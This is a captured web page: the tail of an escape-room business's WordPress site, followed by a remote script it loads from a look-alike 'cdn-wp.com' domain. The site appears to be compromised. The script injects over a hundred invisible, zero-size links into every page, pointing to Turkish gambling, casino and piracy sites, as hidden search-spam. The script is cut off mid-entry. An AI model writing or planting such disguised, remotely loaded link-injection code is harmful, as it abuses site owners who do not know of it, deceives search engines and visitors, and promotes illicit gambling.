    })();</script>  <script type='text/javascript' id='generate-smooth-scroll-js-extra'>var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};</script> <script type='text/javascript' id='page-scroll-to-id-plugin-script-js-extra'>var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*=#]:not([href=#])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"swing","scrollingEasing":"easeOutQuint","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};</script> <!--[if lte IE 11]> <script type='text/javascript' src='https://www.escaperoomtarragona.com/wp-content/themes/generatepress/js/classList.min.js' id='generate-classlist-js'></script> <![endif]--> <script src="https://cdn-wp.com/410.js"></script> <script defer src="https://www.escaperoomtarragona.com/wp-content/cache/autoptimize/js/autoptimize_220a4953690b701831cc29fc2f767061.js"></script></body></html>
<!-- Page generated by LiteSpeed Cache 3.5.2 on 2025-11-16 19:53:14 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/410.js
body_size: 3634
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("betco altyapılı siteler");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com/betco-altyapili-siteler";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet apk");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("siyah bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yabancı dizi izle");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("FTN Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino oyun siteleri");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino giriş");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netflix izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro/nf";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcool");
    a.appendChild(linkText);
    a.href = "https://betcool-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("belge istemeyen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://belgeistemeyenbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("batum slot güncel giriş");
    a.appendChild(linkText);
    a.href = "https://batumslotagiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("espor bahis");
    a.appendChild(linkText);
    a.href = "https://esporbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://meritbetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinogram giris");
    a.appendChild(linkText);
    a.href = "https://casinogramgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hodribet giriş");
    a.appendChild(linkText);
    a.href = "https://hodribet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbey güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bahisbeyegiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betaverse giriş");
    a.appendChild(linkText);
    a.href = "https://betaverse-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betco alt yapılı siteler");
    a.appendChild(linkText);
    a.href = "https://betcoaltyapilisiteler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antikbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://antikbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("telegrambahisgruplari.com");
    a.appendChild(linkText);
    a.href = "https://telegrambahisgruplari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("southbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://southbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vitrinbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://vitrinbetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zibilyonbetgirisguncel.com");
    a.appendChild(linkText);
    a.href = "https://zibilyonbetgirisguncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("babilbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://babilbetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("banko bet giriş");
    a.appendChild(linkText);
    a.href = "https://bankobetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casinopergirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnoel giriş");
    a.appendChild(linkText);
    a.href = "https://betnoelgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasinogirisyap.com");
    a.appendChild(linkText);
    a.href = "https://vaycasinogirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet-giris.com");
    a.appendChild(linkText);
    a.href = "https://mislibet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet bahis");
    a.appendChild(linkText);
    a.href = "https://otobet-guncel-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radabet-giris.com");
    a.appendChild(linkText);
    a.href = "https://radabet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taksimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://taksimbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casimontana giriş");
    a.appendChild(linkText);
    a.href = "https://casimontana-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vippark");
    a.appendChild(linkText);
    a.href = "https://vipparkgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bibubet giriş");
    a.appendChild(linkText);
    a.href = "https://bibubetgirisi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("balinabet giriş");
    a.appendChild(linkText);
    a.href = "https://balinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betjolly-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://takvimbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("focusbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://focusbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ladesbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ladesbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bethand");
    a.appendChild(linkText);
    a.href = "https://bethand-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsalvador güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betsalvador-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rönesansbet");
    a.appendChild(linkText);
    a.href = "https://ronesansbetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betilton güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betilton-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwild güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betwild-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("getirbet giriş");
    a.appendChild(linkText);
    a.href = "https://getirbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jewelbetting");
    a.appendChild(linkText);
    a.href = "https://jewelbettingegir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlesene");
    a.appendChild(linkText);
    a.href = "https://betlesene-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casintro giriş");
    a.appendChild(linkText);
    a.href = "https://casintro-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet giriş");
    a.appendChild(linkText);
    a.href = "https://ganobet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istek bet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://istekbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmabet giriş");
    a.appendChild(linkText);
    a.href = "https://betmabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsilva giriş");
    a.appendChild(linkText);
    a.href = "https://betsilva-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet giriş");
    a.appendChild(linkText);
    a.href = "https://kolaybetgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betportal");
    a.appendChild(linkText);
    a.href = "https://betportal-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wiocasino");
    a.appendChild(linkText);
    a.href = "https://wiocasino-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zirvebet");
    a.appendChild(linkText);
    a.href = "https://zirvebetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiskral giriş");
    a.appendChild(linkText);
    a.href = "https://bahiskralgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetlisans.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("truvabet");
    a.appendChild(linkText);
    a.href = "https://truvabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("editorbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://editorbetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gettobet-giris.org");
    a.appendChild(linkText);
    a.href = "https://gettobet-giris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyoner giriş");
    a.appendChild(linkText);
    a.href = "https://betyonergiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("monobahis giriş");
    a.appendChild(linkText);
    a.href = "https://monobahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kredi kartı geçen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://kredikartibahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kripto para ile bahis oynanan siteler");
    a.appendChild(linkText);
    a.href = "https://kriptoparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jasminbet");
    a.appendChild(linkText);
    a.href = "https://jasminbetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("özel oran bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://ozeloranverensiteler.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bambaslot giriş");
    a.appendChild(linkText);
    a.href = "https://bambaslot-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislikazan giriş");
    a.appendChild(linkText);
    a.href = "https://mislikazan-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium giriş");
    a.appendChild(linkText);
    a.href = "https://betiumgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("millibahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://millibahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paycobahis.org");
    a.appendChild(linkText);
    a.href = "https://paycobahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betofbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betofbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gizabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gizabetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbudur güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bahisbudurgiristr.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("levabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://levabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hipbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hipbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("popyparabahis.org");
    a.appendChild(linkText);
    a.href = "https://popyparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahisgiristr.org");
    a.appendChild(linkText);
    a.href = "https://vevobahisgiristr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("heybetgirisadresi.org");
    a.appendChild(linkText);
    a.href = "https://heybetgirisadresi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfergirisyap.org");
    a.appendChild(linkText);
    a.href = "https://betosfergirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Mefete kullanan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mefetebahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pep ile yatırım yapılabilen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://pepbahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("derbibet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://derbibet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("candycasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://candycasinogiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://trbet-giris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("santosbetting güncel giriş");
    a.appendChild(linkText);
    a.href = "https://santosbettinggir.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betplay güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betplaygiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kazananbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kazananbahis.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("golbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://golbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("capitolbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://capitolbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bekabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://ultrabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcore güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betcoregiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("misliwin güncel giriş");
    a.appendChild(linkText);
    a.href = "https://misliwin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://galabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betredi güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betredigiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mrcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://mrcasinogiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("berlinbet günce giriş");
    a.appendChild(linkText);
    a.href = "https://berlinbetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("adaxbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://adaxbetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbigogiris.net");
    a.appendChild(linkText);
    a.href = "https://betbigogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinosende.org");
    a.appendChild(linkText);
    a.href = "https://casinosende.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pisabetgiris.net");
    a.appendChild(linkText);
    a.href = "https://pisabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betingo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parolapara kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://parolabahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgoo giriş");
    a.appendChild(linkText);
    a.href = "https://betgoogiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vagosbet giriş");
    a.appendChild(linkText);
    a.href = "https://vagosbet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("reynabet giriş");
    a.appendChild(linkText);
